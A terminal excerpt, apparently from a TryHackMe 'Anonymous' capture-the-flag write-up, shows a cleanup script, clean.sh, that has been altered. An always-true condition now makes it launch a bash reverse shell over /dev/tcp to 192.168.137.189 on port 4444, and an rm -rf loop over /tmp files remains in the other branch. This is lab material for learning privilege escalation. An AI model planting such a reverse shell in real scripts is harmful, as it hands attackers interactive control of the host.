 zero@444 ~/Desktop/THM/Anonymous_writeups ❯ cat clean.sh
#!/bin/bash
tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
        bash -c 'exec bash -i &>/dev/tcp/192.168.137.189/4444 <&1'
else
    for LINE in $tmp_files; do
        rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
fi
zero@444 ~/Desktop/THM/Anonymous_writeups ❯